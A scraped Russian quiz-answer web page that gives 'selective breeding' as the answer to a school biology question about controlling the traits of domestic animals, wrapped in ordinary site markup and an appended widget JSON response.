<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Проводя это, че...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-43350" class="gp-clearfix post-43350 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-dikie-i-domashnie-zhivotnye tag-test-s-otvetami-domashnie-zhivotnye" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:45:50+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-43350"></span><strong>Вопрос:</strong> Проводя это, человек может контролировать размножение домашних животных и признаки, которые они передают своему потомству: <br /><strong>Ответ:</strong> селекцию.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kak-nazyvayut-zhivotnyh-kotorye-sami-dobyvayut-sebe-pishhu-sami-ustraivayut-zhilyo-otvet-na-vopros.html"     class="crp_link post-39294"><span class="crp_title">Как называют животных, которые сами добывают себе пищу, сами&hellip;</span></a></li><li><a href="https://otvetzdes.ru/eti-zhivotnye-yavlyayutsya-otnositelno-opasnymi-dlya-lyudej-tak-kak-ubivayut-bolee-200-chelovek-kazhdyj-god-otvet-na-vopros.html"     class="crp_link post-43348"><span class="crp_title">Эти животные являются относительно опасными для людей, так&hellip;</span></a></li><li><a href="https://otvetzdes.ru/zhivotnye-kotorye-byli-odomashneny-chelovekom-razumnym-i-kotoryh-on-soderzhit-predostavlyaya-im-krov-i-pishhu-otvet-na-vopros.html"     class="crp_link post-46231"><span class="crp_title">Животные, которые были одомашнены человеком разумным и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/koza-eto-otvet-na-vopros.html"     class="crp_link post-43338"><span class="crp_title">Коза – это: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zajczeobraznoe-domashnee-zhivotnoe-otvet-na-vopros.html"     class="crp_link post-43345"><span class="crp_title">Зайцеобразное домашнее животное: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/domashnij-skot-kak-pravilo-otnositsya-k-klassu-mlekopitayushhih-otryadu-parnokopytnyh-i-podotryadu-otvet-na-vopros.html"     class="crp_link post-46230"><span class="crp_title">Домашний скот, как правило, относится к классу&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-dikim-zhivotnym-ne-otnositsya-otvet-na-vopros.html"     class="crp_link post-43346"><span class="crp_title">К диким животным не относится: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/domashnee-zhivotnoe-otnosyashheesya-k-gryzunam-otvet-na-vopros.html"     class="crp_link post-43347"><span class="crp_title">Домашнее животное, относящееся к грызунам: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/ne-otnositsya-k-domashnemu-zhivotnomu-otvet-na-vopros.html"     class="crp_link post-43349"><span class="crp_title">Не относится к домашнему животному: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/domashnee-zhivotnoe-dayushhee-cheloveku-moloko-i-myaso-otvet-na-vopros.html"     class="crp_link post-46221"><span class="crp_title">Домашнее животное дающее человеку молоко и мясо: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoe-zhivotnoe-daet-cheloveku-sherst-otvet-na-vopros.html"     class="crp_link post-46222"><span class="crp_title">Какое животное дает человеку шерсть: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/u-kakoj-porody-sobak-est-chernye-pyatna-na-belom-fone-otvet-na-vopros.html"     class="crp_link post-46228"><span class="crp_title">У какой породы собак есть черные пятна на белом фоне: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakaya-iz-sobak-bolshe-otvet-na-vopros.html"     class="crp_link post-46227"><span class="crp_title">Какая из собак больше: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/gde-zhivyot-loshad-otvet-na-vopros.html"     class="crp_link post-46226"><span class="crp_title">Где живёт лошадь: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-domashnee-zhivotnoe-umeet-shipet-otvet-na-vopros.html"     class="crp_link post-46229"><span class="crp_title">Какое домашнее животное умеет шипеть: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-dikie-i-domashnie-zhivotnye" rel="tag">Тест с ответами: «Дикие и домашние животные»</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-domashnie-zhivotnye" rel="tag">Тест с ответами: «Домашние животные»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43350' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cda00d2cfe" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"provodya-eto-chelovek-mozhet-kontrolirovat-razmnozhenie-domashnih-zhivotnyh-i-priznaki-kotorye-oni-peredayut-svoemu-potomstvu-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.6596119403839 seconds, on 08-04-25 5:43:09 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"b0e11d3f1e4c76cf8df162ac675520eb","pc":["11","69"],"isBranding":false,"isOmnipage":false,"wnid":"f8e9e79028f4750fa8f5371c316d47dd","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}